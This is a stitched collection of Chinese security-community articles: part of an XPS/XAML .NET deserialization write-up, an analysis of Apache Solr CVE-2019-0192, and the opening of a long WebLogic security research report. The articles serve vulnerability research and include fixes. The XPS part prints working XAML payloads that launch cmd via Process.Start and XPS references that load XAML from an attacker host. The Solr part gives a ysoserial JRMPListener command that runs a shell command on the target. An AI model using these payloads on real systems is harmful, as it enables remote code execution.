File.xps\Documents\1\FixedDocument.fdoc
File.xps\Documents\1\Pages\1.fpage
File.xps\Documents\1\Pages\_rels\1.fpage.rels
File.xps\Documents\1\_rels\FixedDocument.fdoc.rels
File.xps\Metadata\Job_PT-inqy3ql9shqm2dc_mcqr93k5g.xml
File.xps\Metadata\SharedEmpty_PT-cn4rss5oojtjhxzju9tpamz4f.xml
File.xps\Resources\Fonts\0D7703BF-30CA-4254-ABA0-1A8892E2A101.odttf
File.xps\Resources\Images\00F8CA61-B050-4B6A-AFEF-139AA015AC08.png
File.xps\_rels\.rels
File.xps\_rels\FixedDocumentSequence.fdseq.rels
其中带有`.fdseql`、`.fdoc`、`.fpage`的文件使用了`XAML`序列化进程。不过如果在`[Content_Types].xml`文件中定义了合适的类型,也可以使用其他自定义的后缀名。
[`ysoserial`](http://ysoserial.net/)项目中提供了以下通用exp以在读取XPS文件时来命令执行:
<ResourceDictionary
xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation"
xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml"
xmlns:System="clr-namespace:System;assembly=mscorlib"
xmlns:Diag="clr-namespace:System.Diagnostics;assembly=system">
<ObjectDataProvider x:Key="LaunchCalc"
ObjectType="{x:Type Diag:Process}"
MethodName="Start">
<ObjectDataProvider.MethodParameters>
<System:String>cmd</System:String>
<System:String>/c calc</System:String>
</ObjectDataProvider.MethodParameters>
</ObjectDataProvider>
</ResourceDictionary>
一月份给出的补丁仅增加了对`.fdseq`格式文件的安全校验,不过仍可使用其它文件来触发漏洞。
举两个怎样在.NET场景中读取XPS文件的例子,如下:
* `XpsDocument`
XpsDocument myDoc = new XpsDocument(@"http://[attackersite]/test.xps", FileAccess.Read);
var a = myDoc.GetFixedDocumentSequence();
* `LocalPrintServer` \+ `defaultPrintQueue`
PrintQueue defaultPrintQueue = LocalPrintServer.GetDefaultPrintQueue();
PrintSystemJobInfo xpsPrintJob = defaultPrintQueue.AddJob("test", @"http://[attackersite]/test.xps", false);
不过我们测试过程中发现XPS文件中的BAML(XAML的编译版本)文件无法触发漏洞,它们会导致内部错误。
### 3.1. 受影响的.NET 内部类
注:`internal
class`被译为了内部类,该`internal`修饰符表示被修饰的类或方法其访问权限仅限于当前程序集,关于C#中`internal`关键字的相关资料可[见此](https://docs.microsoft.com/en-us/dotnet/csharp/language-reference/keywords/internal)
.NET其`System.Windows.Documents`命名空间下存在[`XpsValidatingLoader`类](https://referencesource.microsoft.com/#PresentationFramework/src/Framework/System/Windows/Documents/XPSS0ValidatingLoader.cs,4597a8124b66925a),其中的`Load()`和`Validate()`方法在处理恶意XAML指令时可能会导致代码执行,因为它们都最终调用了[`XamlReader.Load()`](https://referencesource.microsoft.com/#PresentationFramework/src/Framework/System/Windows/Markup/XamlReader.cs)方法。
关系图如下:
* `System.Windows.Documents.XpsValidatingLoader`为内部类
* 其内部方法`Load`在以下类中被调用:
* [`System.Windows.Documents.PageContent`](https://referencesource.microsoft.com/#PresentationFramework/src/Framework/System/Windows/Documents/PageContent.cs)
* [`System.Windows.Documents.FixedDocument`](https://referencesource.microsoft.com/#PresentationFramework/src/Framework/System/Windows/Documents/FixedDocument.cs)
* [`System.Windows.Documents.DocumentReference`](https://referencesource.microsoft.com/#PresentationFramework/src/Framework/System/Windows/Documents/DocumentReference.cs)
* 其内部方法`Validate`在以下类中被调用:
* [`System.Windows.Documents.FixedDocument`](https://referencesource.microsoft.com/#PresentationFramework/src/Framework/System/Windows/Documents/FixedDocument.cs)
然后,上述所受影响的类最终可被其它公共类中所调用。
### 3.2. 一些基于XAML的Gadgets
#### 3.2.1. FixedDocument/FixedDocumentSequence + xaml引用
<FixedDocument xmlns="http://schemas.microsoft.com/xps/2005/06">
<PageContent Source="http://[attackersite]/payload.xaml" Height="1056" Width="816" />
</FixedDocument>
或者
<FixedDocumentSequence xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation">
<DocumentReference Source="http://[attackersite]/payload.xaml" />
</FixedDocumentSequence>
#### 3.2.2. FixedDocument/FixedDocumentSequence类中的Resources属性
<FixedDocument xmlns="http://schemas.microsoft.com/xps/2005/06" xmlns:sd="clr-namespace:System.Diagnostics;assembly=System" xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml">
<FixedDocument.Resources>
<ObjectDataProvider MethodName="Start" x:Key="">
<ObjectDataProvider.ObjectInstance>
<sd:Process>
<sd:Process.StartInfo>
<sd:ProcessStartInfo Arguments="/c calc" FileName="cmd" />
</sd:Process.StartInfo>
</sd:Process>
</ObjectDataProvider.ObjectInstance>
</ObjectDataProvider>
</FixedDocument.Resources>
</FixedDocument>
或者
<FixedDocumentSequence xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation" xmlns:sd="clr-namespace:System.Diagnostics;assembly=System" xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml">
<FixedDocumentSequence.Resources>
<ObjectDataProvider MethodName="Start" x:Key="">
<ObjectDataProvider.ObjectInstance>
<sd:Process>
<sd:Process.StartInfo>
<sd:ProcessStartInfo Arguments="/c calc" FileName="cmd" />
</sd:Process.StartInfo>
</sd:Process>
</ObjectDataProvider.ObjectInstance>
</ObjectDataProvider>
</FixedDocumentSequence.Resources>
</FixedDocumentSequence>
|
社区文章
|
# Apache Solr反序列化远程代码执行漏洞分析(CVE-2019-0192)
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 漏洞描述
Solr
是Apache软件基金会开源的搜索引擎框架,其中定义的ConfigAPI允许设置任意的jmx.serviceUrl,它将创建一个新的JMXConnectorServerFactory工厂类实例对象,并通过对目标RMI
/ LDAP服务器的’bind’操作触发调用。
远程恶意RMI服务器可以响应任意的对象,Solr端使用java中ObjectInputStream类将接收到的对象进行不安全的反序列化过程。使用ysoserial工具可以利用此类漏洞,根据目标Classpath环境,攻击者可以使用其中特定的“gadget
chains”在Solr端触发远程代码执行。
风险等级: **High**
影响版本: **5.0.0 to 5.5.5 6.0.0 to 6.6.5**
## 0x02 漏洞分析
Solr初始化及启动过程:研究solr启动过程,首先需要从War包中加载的配置文件web.xml入手,其中所有的访问请求统一路由到SolrDispatchFilter类中处理,其主要的作用包括加载solr配置文件、初始化各个core、初始化各个requestHandler和component:
查看了该类的继承结构:
BaseSolrFilter,是一个实现Filter接口的抽象类,功能很简单,就是判断当前程序是否开启正常的日志记录功能:
作为具体类的SolrDispatchFilter必须实现Filter接口中定义的如下三个抽象方法:
其中doFilter方法拦截所有的http请求,下面跟进下SolrDispatchFilter类中的doFilter具体方法:
首先定位到用于处理请求数据的接口SolrRequestHandler,其中定义的抽象方法handleRequest中分别传入了用于处理请求的接口SolrQueryRequest和处理响应的接口SolrQueryResponse,在IDEA中查看接口的实现类,发现只有抽象类RequestHandlerBase实现了上述接口:
跟进抽象类RequestHandlerBase,其重写了抽象方法handleRequest,并在其中调用了handleRequestBody抽象方法:
为进一步了解handleRequestBody方法的实现过程,根据继承关系图发现,SolrConfigHandler具体类继承了抽象类RequestHandlerBase:
进一步跟进SolrConfigHandler具体类,发现其重写了上述的handleRequestBody抽象方法,并在方法体中首先判断HTTP请求参数是否为POST,若一致则调用command.handlePOST()方法:
根据公开POC表明漏洞利用过程是通过POST方式触发,则进一步跟进command.handlePOST()方法:
跟进其调用的handleCommands(opsCopy,
overlay)方法,其中使用switch函数对传入的方法名做了选择判断,SET_PROPERTY常量字符串对应于set-property方法:
由于公开POC显示在构造恶意Json数据时使用了set-property属性:
所以继续跟进上图case分支中的applySetProp(op, overlay)方法:
跟进setProperty方法,方法体中将POST参数转换后,调用有参类型的ConfigOverlay构方法生成新的ConfigOverlay对象,方法调用结束后通过return函数将其返回到上文调用方法handleCommands的overlay变量中:
上文handleCommands方法在接收到正常的overlay返回值后,调用break子句结束了for循环遍历操作符过程,继续向下执行:
Solr资源加载器通过当前请求对象的getCore().getResourceLoader()方法创建了新的加载器对象loader。通过if条件判断loader是否为zookeeper分布式集群ZkSolrResourceLoader类的实例对象。受本地环境限制,此时会执行else代码块中的单机模式。继续跟进persistConfLocally(loader,
ConfigOverlay.RESOURCE_NAME,
overlay.toByteArray())方法,其中传入的实参RESOURCE_NAME是如下常量字符串:
调用File类的构造函数创建confFile实例对象,并通过OutputStream输出流中的write方法将configoverlay.json文件内容在磁盘中做持久化存储:
反向追踪RESOURCE_NAME常量的调用过程,发现SolrConfig类加载了该配置文件:
为了清晰的了解Solr容器的启动过程,需要从org/apache/solr/core/CoreContainer类中定义的reload(String
name)方法入手:
其中传递的参数String name是需要重新加载的SolrCore,当重新加载时,其所属的配置文件也将从新加载,继续跟进getConfig方法:
其中调用的createSolrConfig方法用于重新加载配置文件,跟进SolrConfig类结构,发现其定义了重载的构造方法:
当非初始化时,调用getOverlay()方法:
跟进getConfigOverlay方法,其资源加载器确实加载了上文中定义的配置文件,并和上述的方法调用过程相吻合:
继续执行构造函数,通过JmxConfiguration构造函数接收用户传递参数并赋值给jmxConfig对象:
逆向追踪jmxConfig调用过程:
发现SolrCore中通过if条件对是否开启JMX做了判断,若为false,则通过JmxMonitoredMap构造方法返回一个新的对象:
跟进JmxMonitoredMap有参构造函数,其中通过JMXConnectorServerFactory工厂类创建了JMXConnectorServer类的实例对象并调用start()方法向远程RMI服务器发送请求:
当获取远程RMI服务器恶意序列化对象后的反序列化调用链可以参考ysoserial的7u21的漏洞利用过程。
# 0x03 漏洞利用
1. 靶机中开启Solr服务,并监听本地8983端口:
2. 攻击机使用ysoserial攻击创建RMI服务并监听1099端口:
java -cp ysoserial-master-ff59523eb6-1.jar ysoserial.exploit.JRMPListener 1099
Jdk7u “touch /tmp/pwn.txt”
3. 攻击机发送POC请求,Solr端返回了500状态码:
4. 攻击机监听端口收到回连请求,并成功在远程靶机上执行系统命令创建文件:
## 0x04 修复方案
* 升级到Apache Solr 7.0或更高版本。
* 通过设置系统属性值 “disable.configEdit=true”禁用未被使用的ConfigAPI。
* 若上述升级或禁用Config API不是可行的解决方案,请下载安全公告[1]中的补丁SOLR-13301.patch并重新编译Solr,在新发布的补丁中发现已经禁用了JMX中的serviceUrl属性:
* 确保配置了正确的网络访问控制策略设置,只允许受信任的流量进入或退出运行Solr服务的主机。
## 0x05 Reference
[1] <https://issues.apache.org/jira/browse/SOLR-13301>
[2] <https://wiki.apache.org/solr/SolrSecurity>
[3] <http://mail-archives.us.apache.org/mod_mbox/www-announce/201903.mbox/%3CCAECwjAV1buZwg%2BMcV9EAQ19MeAWztPVJYD4zGK8kQdADFYij1w%40mail.gmail.com%3E>
[4] <https://lucene.apache.org/solr/guide/6_6/config-api.html#ConfigAPI-CommandsforCommonProperties>
[5] <https://github.com/mpgn/CVE-2019-0192>
|
社区文章
|
# WebLogic安全研究报告
##### 译文声明
本文是翻译文章,文章原作者 奇安信 CERT,文章来源:奇安信 CERT
原文地址:<https://mp.weixin.qq.com/s/qxkV_7MZVhUYYq5QGcwCtQ>
译文仅供参考,具体内容表达以及含义原文为准。
可能是你能找到的最详细的WebLogic安全相关中文文档
## 序
从我还未涉足安全领域起,就知道WebLogic的漏洞总会在安全圈内变成热点话题。WebLogic爆出新漏洞的时候一定会在朋友圈刷屏。在从事安全行业之后,跟了几个WebLogic漏洞,写了一些分析,也尝试挖掘新漏洞和绕过补丁。但因为能力有限,还需要对WebLogic,以及Java反序列化有更深入的了解才能在漏洞挖掘和研究上更得心应手。因此决定写这样一篇长文把我所理解的WebLogic和WebLogic漏洞成因、还有这一切涉及到的相关知识讲清楚,也是自己深入WebLogic的过程。因此,本文不是一篇纯漏洞分析,而主要在讲“是什么”、“什么样”、“为什么”。希望把和WebLogic漏洞有关的方方面面都讲一些,今后遇到类似的问题有据可查。
本文由@r00t4dm和我共同编写,@r00t4dm对XMLDecoder反序列化漏洞做过深入研究,这篇文中的有关WebLogic
XMLDecoder反序列化漏洞部分由他编写,其他部分由我编写。我俩水平有限,不足之处请批评指正。下面是我俩的个人简介:
图南:开发出身,擅长写漏洞。现就职于奇安信A-TEAM做Web方向漏洞研究工作。
r00t4dm:奇安信A-TEAM信息安全工程师,专注于Java安全
我们都属于奇安信A-TEAM团队,以下是A-TEAM的简介:
奇安信 A-TEAM 是隶属于奇安信集团旗下的纯技术研究团队。团队主要致力于 Web 渗透,APT
攻防、对抗,前瞻性攻防工具预研。从底层原理、协议层面进行严肃、有深度的技术研究,深入还原攻与防的技术本质。
欢迎有意者加入!
闲话说到这里,我们开始吧。
## WebLogic简介
在我对WebLogic做漏洞分析的时候其实并不了解WebLogic是什么东西,以及怎样使用,所以我通读了一遍[官方文档](https://docs.oracle.com/cd/E21764_01/core.1111/e10103/intro.htm#ASCON112),并加入了一些自己的理解,将WebLogic完整的介绍一下。
### 中间件(Middleware)
中间件是指连接软件组件或企业应用程序的软件。中间件是位于操作系统和分布式计算机网络两侧的应用程序之间的软件层。它可以被描述为“软件胶水。通常,它支持复杂的分布式业务软件应用程序。
Oracle定义中间件的组成包括Web服务器、应用程序服务器、内容管理系统及支持应用程序开发和交付的类似工具,它通常基于可扩展标记语言(XML)、简单对象访问协议(SOAP)、Web服务、SOA、Web
2.0和轻量级目录访问协议(LDAP)等技术。
### Oracle融合中间件(Oracle Fusion Middleware)
Oracle融合中间件是Oracle提出的概念,Oracle融合中间件为复杂的分布式业务软件应用程序提供解决方案和支持。Oracle融合中间件是一系列软件产品并包括一系列工具和服务,
如:符合Java Enterprise Edition 5(Java EE)的开发和运行环境、商业智能、协作和内容管理等。
Oracle融合中间件为开发、部署和管理提供全面的支持。 Oracle融合中间件通常提供以下图中所示的解决方案:
Oracle融合中间件提供两种类型的组件:
* Java组件
Java组件用于部署一个或多个Java应用程序,Java组件作为域模板部署到Oracle WebLogic Server域中。这里提到的Oracle
WebLogic Server域在后面会随着Oracle WebLogic Server详细解释。
* 系统组件
系统组件是被Oracle Process Manager and Notification
(OPMN)管理的进程,其不作为Java应用程序部署。系统组件包括Oracle HTTP Server、Oracle Web Cache、Oracle
Internet Directory、Oracle Virtual Directory、Oracle Forms Services、Oracle
Reports、Oracle Business Intelligence Discoverer、Oracle Business Intelligence。
### Oracle WebLogic Server(WebLogic)
Oracle WebLogic Server(以下简称WebLogic)是一个可扩展的企业级Java平台(Java EE)应用服务器。其完整实现了Java
EE 5.0规范,并且支持部署多种类型的分布式应用程序。
在前面Oracle融合中间件的介绍中,我们已经发现了其中贯穿着WebLogic的字眼,且Oracle融合中间件和WebLogic也是我在漏洞分析时经常混淆的。实际上WebLogic是组成Oracle融合中间件的核心。几乎所有的Oracle融合中间件产品都需要运行WebLogic
Server。因此,本质上,WebLogic
Server不是Oracle融合中间件,而是构建或运行Oracle融合中间件的基础,Oracle融合中间件和WebLogic密不可分却在概念上不相等。
### Oracle WebLogic Server域
Oracle WebLogic Server域又是WebLogic的核心。Oracle WebLogic Server域是一组逻辑上相关的Oracle
WebLogic Server资源组。 域包括一个名为Administration Server的特殊Oracle WebLogic
Server实例,它是配置和管理域中所有资源的中心点。 也就是说无论是Web应用程序、EJB(Enterprise
JavaBeans)、Web服务和其他资源的部署和管理都通过Administration Server完成。
### Oracle WebLogic Server集群
WebLogic Server群集由多个同时运行的WebLogic
Server服务器实例组成,它们协同工作以提供更高的可伸缩性和可靠性。因为WebLogic本身就是为分布式设计的中间件,所以集群功能也是WebLogic的重要功能之一。也就有了集群间通讯和同步,WebLogic的众多安全漏洞也是基于这个特性。
### WebLogic的版本
WebLogic版本众多,但是现在我们经常见到的只有两个类别:10.x和12.x,这两个大版本也叫WebLogic Server 11g和WebLogic
Server 12c。
根据[Oracle官方下载页面](https://www.oracle.com/technetwork/middleware/weblogic/downloads/wls-for-dev-1703574.html)(从下向上看):
10.x的版本为Oracle WebLogic Server
10.3.6,这个版本也是大家用来做漏洞分析的时候最喜欢拿来用的版本。P牛的[vulhub](https://github.com/vulhub/vulhub)中所有WebLogic漏洞靶场都是根据这个版本搭建的。
12.x的主要版本有:
* Oracle WebLogic Server 12.1.3
* Oracle WebLogic Server 12.2.1
* Oracle WebLogic Server 12.2.1.1
* Oracle WebLogic Server 12.2.1.2
* Oracle WebLogic Server 12.2.1.3
值得注意的是,Oracle WebLogic Server 10.3.6支持的最低JDK版本为JDK1.6, Oracle WebLogic Server
12.1.3支持的最低JDK版本为JDK1.7,Oracle WebLogic Server
12.2.1及以上支持的最低JDK版本为JDK1.8。因此由于JDK的版本不同,尤其是反序列化漏洞的利用方式会略有不同。同时,不同的Oracle
WebLogic
Server版本依赖的组件(jar包)也不尽相同,因此不同的WebLogic版本在反序列化漏洞的利用上可能需要使用不同的Gadget链(反序列化漏洞的利用链条)。但这些技巧性的东西不是本文的重点,请参考其他文章。如果出现一些PoC在某些时候可以利用,某些时候利用不成功的情况,应考虑到这两点。
### WebLogic的安装
在我做WebLogic相关的漏洞分析时,搭建环境的过程可谓痛苦。某些时候需要测试不同的WebLogic版本和不同的JDK版本各种排列组合。于是在我写这篇文章的同时,我也对解决WebLogic环境搭建这个痛点上做了一点努力。随这篇文章会开源一个Demo级别的WebLogic环境搭建工具,工具地址:<https://github.com/QAX-A-Team/WeblogicEnvironment>关于这个工具我会在后面花一些篇幅具体说,这里我先把WebLogic的安装思路和一些坑点整理一下。注意后面内容中出现的$MW_HOME均为middleware中间件所在目录,$WLS_HOME均为WebLogic
Server所在目录。
第一步:安装JDK。首先需要明确你要使用的WebLogic版本,WebLogic的安装需要JDK的支持,因此参考上一节各个WebLogic版本所对应的JDK最低版本选择下载和安装对应的JDK。一个小技巧,如果是做安全研究,直接安装对应WebLogic版本支持的最低JDK版本更容易复现成功。
第二步:安装WebLogic。从[Oracle官方下载页面](https://www.oracle.com/technetwork/middleware/weblogic/downloads/wls-for-dev-1703574.html)下载对应的WebLogic安装包,如果你的操作系统有图形界面,可以双击直接安装。如果你的操作系统没有图形界面,参考静默安装文档安装。11g和12c的静默安装方式不尽相同:
11g静默安装文档:<https://oracle-base.com/articles/11g/weblogic-silent-installation-11g> 12c静默安装文档:<https://oracle-base.com/articles/12c/weblogic-silent-installation-12c>
第三步:创建Oracle WebLogic Server域。前两步的安装都完成之后,要启动WebLogic还需要创建一个WebLogic
Server域,如果有图形界面,在$WLS_HOME\common\bin中找到config.cmd(Windows)或config.sh(Unix/Linux)双击,按照向导创建域即可。同样的,创建域也可以使用静默创建方式,参考文档:《Silent
Oracle Fusion Middleware Installation and Deinstallation——Creating a WebLogic
Domain in Silent
Mode》[https://docs.oracle.com/cd/E2828001/install.1111/b32474/silentinstall.htm#CHDGECID](https://docs.oracle.com/cd/E28280_01/install.1111/b32474/silent_install.htm#CHDGECID)
第四步:启动WebLogic
Server。我们通过上面的步骤已经创建了域,在对应域目录下的bin/文件夹找到startWebLogic.cmd(Windows)或startWebLogic.sh(Unix/Linux),运行即可。
下图为已启动的WebLogic Server:
安装完成后,打开浏览器访问<http://localhost:7001/console/>,输入安装时设置的账号密码,即可看到WebLogic
Server管理控制台:
看到这个页面说明我们已经完成了WebLogic Server的环境搭建。WebLogic集群不在本文的讨论范围。关于这个页面的内容,主要围绕着Java
EE规范的全部实现和管理展开,以及WebLogic Server自身的配置。非常的庞大。也不是本文能讲完的。
### WebLogic官方示例
在我研究WebLogic的时候,官方文档经常提到官方示例,但我正常安装后并没有找到任何示例源码(sample文件夹)。这是因为官方示例在一个补充安装包中。如果需要看官方示例,请在下载WebLogic安装包的同时下载补充安装包,在安装好WebLogic后,按照文档安装补充安装包,官方示例即是一个单独的WebLogic
Server域:
### WebLogic远程调试
若要远程调试WebLogic,需要修改当前WebLogic Server域目录下bin/setDomainEnv.sh文件,添加如下配置:
debugFlag=”true”
export debugFlag
然后重启当前WebLogic
Server域,并拷贝出两个文件夹:$MW_HOME/modules(11g)、$WLS_HOME/modules(12c)和$WLS_HOME/server/lib。
以IDEA为例,将上面的的lib和modules两个文件夹添加到Library:
然后点击 Debug-Add Configuration… 添加一个远程调试配置如下:
然后点击调试,出现以下字样即可正常进行远程调试。
Connected to the target VM, address: ‘localhost:8453’, transport: ‘socket’
### WebLogic安全补丁
WebLogic安全补丁通常发布在[Oracle关键补丁程序更新、安全警报和公告](https://www.oracle.com/technetwork/topics/security/alerts-086861.html)页面中。其中分为关键补丁程序更新(CPU)和安全警报(Oracle
Security Alert Advisory)。
关键补丁程序更新为Oracle每个季度初定期发布的更新,通常发布时间为每年1月、4月、7月和10月。安全警报通常为漏洞爆出但距离关键补丁程序更新发布时间较长,临时通过安全警报的方式发布补丁。
所有补丁的下载均需要Oracle客户支持识别码,也就是只有真正购买了Oracle的产品才能下载。
## WebLogic漏洞分类
WebLogic爆出的漏洞以反序列化为主,通常反序列化漏洞也最为严重,官方漏洞评分通常达到9.8。WebLogic反序列化漏洞又可以分为XMLDecoder反序列化漏洞和T3反序列化漏洞。其他漏洞诸如任意文件上传、XXE等等也时有出现。因此后面的文章将以WebLogic反序列化漏洞为主讲解WebLogic安全问题。
下表列出了一些WebLogic已经爆出的漏洞情况:
## Java序列化、反序列化和反序列化漏洞的概念
关于Java序列化、反序列化和反序列化漏洞的概念,可参考@gyyyy写的一遍非常详细的文章:《[浅析Java序列化和反序列化](https://github.com/gyyyy/footprint/blob/master/articles/2019/about-java-serialization-and-deserialization.md)》。这篇文章对这些概念做了详细的阐述和分析。我这里只引用一段话来简要说明Java反序列化漏洞的成因:
当服务端允许接收远端数据进行反序列化时,客户端可以提供任意一个服务端存在的目标类的对象 (包括依赖包中的类的对象)
的序列化二进制串,由服务端反序列化成相应对象。如果该对象是由攻击者『精心构造』的恶意对象,而它自定义的readObject()中存在着一些『不安全』的逻辑,那么在对它反序列化时就有可能出现安全问题。
## XMLDecoder反序列化漏洞
### 前置知识
#### XML
XML(Extensible Markup
Language)是一种标记语言,在开发过程中,开发人员可以使用XML来进行数据的传输或充当配置文件。那么Java为了将对象持久化从而方便传输,就使得Philip
Mine在JDK1.4中开发了一个用作持久化的工具,XMLDecoder与XMLEncoder。 由于近期关于WebLogic
XMLDecoder反序列化漏洞频发,本文此部分旨在JDK1.7的环境下帮助大家深入了解XMLDecoder原理,如有错误,欢迎指正。
注:由于JDK1.6和JDK1.7的Handler实现均有不同,本文将重点关注JDK1.7
#### XMLDecder简介
XMLDecoder是Philip Mine 在 JDK 1.4
中开发的一个用于将JavaBean或POJO对象序列化和反序列化的一套API,开发人员可以通过利用XMLDecoder的readObject()方法将任意的XML反序列化,从而使得整个程序更加灵活。
#### JAXP
Java API for XML Processing(JAXP)用于使用Java编程语言编写的应用程序处理XML数据。JAXP利用Simple API
for XML Parsing(SAX)和Document Object
Model(DOM)解析标准解析XML,以便您可以选择将数据解析为事件流或构建它的对象。JAXP还支持可扩展样式表语言转换(XSLT)标准,使您可以控制数据的表示,并使您能够将数据转换为其他XML文档或其他格式,如HTML。JAXP还提供名称空间支持,允许您使用可能存在命名冲突的DTD。从版本1.4开始,JAXP实现了Streaming
API for XML(StAX)标准。
DOM和SAX其实都是XML解析规范,只需要实现这两个规范即可实现XML解析。
二者的区别从标准上来讲,DOM是w3c的标准,而SAX是由XML_DEV邮件成员列表的成员维护,因为SAX的所有者David
Megginson放弃了对它的所有权,所以SAX是一个自由的软件。——引用自http://www.saxproject.org/copying.html
#### DOM与SAX的区别
DOM在读取XML数据的时候会生成一棵“树”,当XML数据量很大的时候,会非常消耗性能,因为DOM会对这棵“树”进行遍历。
而SAX在读取XML数据的时候是线性的,在一般情况下,是不会有性能问题的。
图为DOM与SAX更为具体的区别:
由于XMLDecoder使用的是SAX解析规范,所以本文不会展开讨论DOM规范。
#### SAX
SAX是简单XML访问接口,是一套XML解析规范,使用事件驱动的设计模式,那么事件驱动的设计模式自然就会有事件源和事件处理器以及相关的注册方法将事件源和事件处理器连接起来。
这里通过JAXP的工厂方法生成SAX对象,SAX对象使用SAXParser.parer()作为事件源,ContentHandler、ErrorHandler、DTDHandler、EntityResolver作为事件处理器,通过注册方法将二者连接起来。
##### ContentHandler
这里看一下ContentHandler的几个重要的方法。
##### 使用SAX
笔者将使用SAX提供的API来对这段XML数据进行解析
首先实现ContentHandler,ContentHandler是负责处理XML文档内容的事件处理器。
然后实现ErrorHandler, ErrorHandler是负责处理一些解析时可能产生的错误
最后使用Apache Xerces解析器完成解析
以上就是在Java中使用SAX解析XML的全过程,开发人员可以利用XMLFilter实现对XML数据的过滤。
SAX考虑到开发过程中出现的一些繁琐步骤,所以在org.xml.sax.helper包实现了一个帮助类:DefaultHandler,DefaultHandler默认实现了四个事件处理器,开发人员只需要继承DefaultHandler即可轻松使用SAX:
#### Apache Xerces
Apache
Xerces解析器是一套用于解析、验证、序列化和操作XML的软件库集合,它实现了很多解析规范,包括DOM和SAX规范,Java官方在JDK1.5集成了该解析器,并作为默认的XML的解析器。——引用自http://www.edankert.com/jaxpimplementations.html
#### XMLDecoder反序列化流程分析
JDK1.7的XMLDecoder实现了一个DocumentHandler,DocumentHandler在JDK1.6的基础上增加了许多标签,并且改进了很多地方的实现。下图是对比JDK1.7的DocumentHandler与JDK1.6的ObjectHandler在标签上的区别。
JDK1.7:
JDK1.6:
值得注意的是CVE-2019-2725的补丁绕过其中有一个利用方式就是基于JDK1.6。
##### 数据如何到达xerces解析器
* xmlDecodeTest.readObject():
* * java.beans.XMLDecoder.paringComplete():
* * com.sun.beans.decoder.DocumentHandler.parse():
* * com.sun.org.apache.xerces.internal.jaxp. SAXParserImpl.parse():
* * com.sun.org.apache.xerces.internal.jaxp. SAXParserImpl.parse():
* * com.sun.org.apache.xerces.internal.jaxp. AbstractSAXParser.parse():
* * com.sun.org.apache.xerces.internal.parsers. XMLParser.parse():
* * com.sun.org.apache.xerces.internal.parsers. XML11Configuration.parse():
* * 在这里已经进入xerces解析器com.sun.org.apache.xerces.internal.impl. XMLDocumentFragmentScannerImpl.scanDocument():
*
至此xerces开始解析XML,调用链如下:
##### Apache Xerces如何实现解析
Apache Xerces有数个驱动负责完成解析,每个驱动司职不同,下面来介绍一下几个常用驱动的功能有哪些。
由于Xerces解析流程太过繁琐,最后画一个总结性的解析流程图。
现在我们已经了解Apache Xerces是如何完成解析的,Apache
Xerces解析器只负责解析XML中有哪些标签,观察XML语法是否合法等因素,最终Apache
Xerces解析器都要将解析出来的结果丢给DocumentHandler完成后续操作。
#### DocumentHandler 工作原理
XMLDecoder在com.sun.beans.decoder实现了DocumentHandler,DocumentHandler继承了DefaultHandler,并且定义了很多事件处理器:
我们先简单的看一下这些标签都有什么作用:
* object
object标签代表一个对象,Object标签的值将会被这个对象当作参数。
This class is intended to handle <object> element.
This element looks like <void> element,
but its value is always used as an argument for element
that contains this one.
* class
class标签主要负责类加载。
This class is intended to handle <class> element.
This element specifies Class values.
The result value is created from text of the body of this element.
The body parsing is described in the class {@link StringElementHandler}.
For example:
<class>java.lang.Class</class>
is shortcut to
<method name=”forName” class=”java.lang.Class”>
<string>java.lang.Class</string>
</method>
which is equivalent to {@code Class.forName(“java.lang.Class”)} in Java code.
* void
void标签主要与其他标签搭配使用,void拥有一些比较值得关注的属性,如class、method等。
This class is intended to handle<void>element.
This element looks like <object>element,
but its value is not used as an argument for element
that contains this one.
* array
array标签主要负责数组的创建
This class is intended to handle<array>element,
that is used to array creation.
The {@code length} attribute specifies the length of the array.
The {@code class} attribute specifies the elements type.
The {@link Object} type is used by default.
For example:
<array length="10">
is equivalent to {@code new Component[10]} in Java code.
The {@code set} and {@code get} methods,
as defined in the {@link java.util.List} interface,
can be used as if they could be applied to array instances.
The {@code index} attribute can thus be used with arrays.
For example:
<array length="3" class="java.lang.String">
<void index="1">
<string>Hello, world<string>
</void>
</array>
is equivalent to the following Java code:
String[] s = new String[3];
s[1] = “Hello, world”;
It is possible to omit the {@code length} attribute and
specify the values directly, without using {@code void} tags.
The length of the array is equal to the number of values specified.
For example:
<array id="array" class="int">
<int>123</int>
<int>456</int>
</array>
is equivalent to {@code int[] array = {123, 456}} in Java code.
* method
method标签可以实现调用指定类的方法
This class is intended to handle <method> element.
It describes invocation of the method.
The {@code name} attribute denotes
the name of the method to invoke.
If the {@code class} attribute is specified
this element invokes static method of specified class.
The inner elements specifies the arguments of the method.
For example:
<method name="valueOf" class="java.lang.Long">
<string>10</string>
</method>
is equivalent to {@code Long.valueOf(“10”)} in Java code.
在基本了解这些标签的作用之后,我们来看看WebLogic的PoC中为什么要用到这些标签。
DocumentHandler将Apache
Xerces返回的标签分配给对应的事件处理器处理,比如XML的java标签,如果java标签内含有class属性,则会利用反射加载类。
* object标签
object标签能够执行命令,是因为ObjectElementHandler事件处理器在继承NewElementHandler事件处理器后重写了getValueObject()方法,使用Expression创建对象。
* new标签
new标签能够执行命令,是因为NewElementHandler事件处理器针对new标签的class属性有一个通过反射加载类的操作。
* void标签
void标签的事件处理器VoidElementHandler继承了ObjectElementHandler事件处理器,其本身并未实现任何方法,所以都会交给父类处理。
* class标签
class标签的事件处理器ClassElementHandler的getValue()使用反射拿到对象。
#### PoC分析
此部分将针对一个PoC进行一个简单的分析,主要目的在于弄清这个PoC为什么能够执行命令。
首先使用JavaElementHandler处理器将java标签中的class属性进行类加载。
接着会对object标签进行处理,这一步主要是加载java.lang.ProcessBuilder类,由于ObjectElementHandler继承于NewElementHandler,所以将会使用NewElementHandler处理器来完成对这个类的加载。
然后会对array标签进行处理,这一步主要是构建一个string类型的数组,用于存放想要执行的命令,使用array标签的length属性可以指定数组的长度,由于ArrayElementHandler继承NewElementHandler,所以由NewElementHandler处理器来完成数组的构建。
接着会对void标签进行处理,这里主要是把想要执行的命令放到void标签内,VoidElementHandler没有任何实现,它只继承了ObjectElementHandler,所以void标签内的属性都会由ObjectElementHandler处理器处理。
然后会对string标签进行处理,这里主要是把string标签内的值取出来,使用StringElementHandler处理器处理。
